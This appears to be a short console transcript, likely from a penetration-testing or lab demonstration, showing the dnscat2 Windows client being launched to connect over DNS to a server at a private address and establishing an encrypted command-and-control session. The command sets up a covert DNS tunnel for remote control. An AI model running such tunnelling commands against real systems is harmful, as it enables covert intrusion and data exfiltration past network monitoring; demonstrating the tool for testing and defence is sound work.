 C:\>dnscat2-v0.07-client-win32.exe --dns server=192.168.1.169
Creating DNS driver:
 domain = (null)
 host   = 0.0.0.0
 port   = 53
 type   = TXT,CNAME,MX
 server = 192.168.1.169

Encrypted session established! For added security, please verify the server also displays this string:

Maps Omen Plight Foams Eggars Roving

Session established!